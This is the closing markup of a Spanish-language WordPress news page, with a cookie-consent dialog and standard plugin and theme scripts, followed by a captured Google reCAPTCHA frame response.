</span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
<script src="https://infomedios.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://infomedios.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://infomedios.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/infomedios.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://infomedios.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"ver","visibility_hide":"ocultar","visibility_hide_by_default":"1","width":"Auto"};
</script>
<script src="https://infomedios.org/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script src="https://infomedios.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/custom.js?ver=6.8.3" id="newsup-custom-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/custom-time.js?ver=6.8.3" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html> 

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 09:26:23 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="e0btCaJIHhNrVSsAtZ6Jww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769081324074');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>